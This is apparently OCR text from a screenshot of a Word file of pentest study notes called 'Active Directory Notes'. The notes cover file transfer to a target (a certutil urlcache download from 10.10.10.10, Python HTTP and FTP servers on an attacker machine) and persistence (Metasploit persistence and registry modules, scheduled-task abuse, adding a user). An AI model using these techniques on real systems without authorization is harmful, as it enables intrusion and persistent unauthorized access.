 AutoSave Off Active Directory Notes • Saved to this PC Search Matt Miles MM
File Home Insert Draw Design Layout References Mailings Review View Developer Help Share
Paste Cut Copy Format Painter
Calibri (Body) 16
Normal No Spacing Heading 1 Heading 2 Title Subtitle Subtle Emphasis Emphasis
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
Navigation
Search document
Headings Pages Results
Create an interactive outline of your document.
It's a great way to keep track of where you are or quickly
move your content around.
To get started, go to the Home tab and apply Heading styles
to the headings in your document.
• Certutil.exe – urlcache -F http://10.10.10.10/file.txt file.txt
HTTP
• Python -m SimpleHTTPServer 80
Browser
• Navigate directly to a file
FTP
• Python -m pyftpdlib 21 (attacker machine) LINUX*
• ftp 10.10.10.10 Windows*
Linux
• wget
Maintaining Access Overview
Persistence Scripts
• run persistence scripts
• exploit/windows/local/persistence
• exploit/windows/local/registry_persistence
Scheduled Tasks
• run scheduleme
• run schtaskabuse
Add a user (most common for a pentest)
Page: 14
Page 1 of 17 2 of 2707 words Accessibility: Investigate Focus 100%
Search
8:28 PM
8/11/2024